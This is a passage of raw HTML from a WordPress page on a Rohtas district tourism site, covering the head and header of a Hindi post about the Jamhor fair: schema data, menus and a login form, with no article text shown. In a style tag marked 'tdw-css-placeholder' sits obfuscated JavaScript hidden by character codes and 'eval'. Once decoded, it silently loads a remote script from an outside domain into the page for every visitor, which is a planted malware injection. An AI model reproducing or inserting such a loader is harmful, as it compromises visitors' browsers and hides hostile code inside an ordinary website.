                    "@id": "https://rohtasdistrict.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rohtasdistrict.com/category/aurangabad/",
                    "name": "Aurangabad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/",
                    "name": "जम्होर मेला का कचरी यानि पेंहटा"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1330 single-format-standard wp-theme-Newspaper td-standard-pack penhta-of-jamhor-mela-aurangabad-bihar global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rohtasdistrict/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rohtas-district-container"><ul id="menu-rohtas-district" class="td-mobile-main-menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rohtasdistrict.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-rohtas-district-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://rohtasdistrict.com/">
			<img class="td-retina-data"  data-retina="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" alt=""  width="100" height="100"/>
			<span class="td-visual-hidden">Rohtas District</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://rohtasdistrict.com/">
			<img class="td-retina-data" data-retina="https://rohtasdistrict.com/wp-content/uploads/2018/02/21751896_1685878398102502_4214443688284271606_n-1.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/21751896_1685878398102502_4214443688284271606_n-e1517923675859.jpg" alt=""  width="60" height="60"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://rohtasdistrict.com/">
			<img class="td-retina-data" data-retina="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" alt=""  width="100" height="100"/>
		</a>
	    </div>
    <div class="menu-rohtas-district-container"><ul id="menu-rohtas-district-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://rohtasdistrict.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rohtasdistrict.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aurangabad" class="entry-crumb" href="https://rohtasdistrict.com/category/aurangabad/">Aurangabad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">जम्होर मेला का कचरी यानि पेंहटा</span></div></div>

